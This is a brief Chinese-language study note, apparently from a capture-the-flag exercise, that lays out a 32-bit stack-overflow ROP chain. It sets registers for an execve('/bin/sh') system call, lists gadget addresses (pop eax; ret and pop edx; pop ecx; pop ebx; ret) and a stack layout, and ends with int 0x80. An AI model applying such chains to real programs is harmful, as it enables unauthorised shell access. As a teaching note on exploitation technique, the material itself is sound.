 目标：
eax = 0xb
ebx = /bin/sh 的地址
ecx = 0
edx = 0
1.使用垃圾数据覆盖
stack
溢出垃圾数据
ebp
原始程序的返回地址
0xb
0x0806eb90
0
0
binsh_addr
int 0x80 addr
2.
将原返回地址替换
为pop_eax的地址
addr:0x080bb196
pop eax
ret
3.
pop eax将0xb放入eax
4
执行ret跳到pop edx...中
addr:0x0806eb90
pop edx
pop ecx
pop ebx
ret
执行系统调用！！！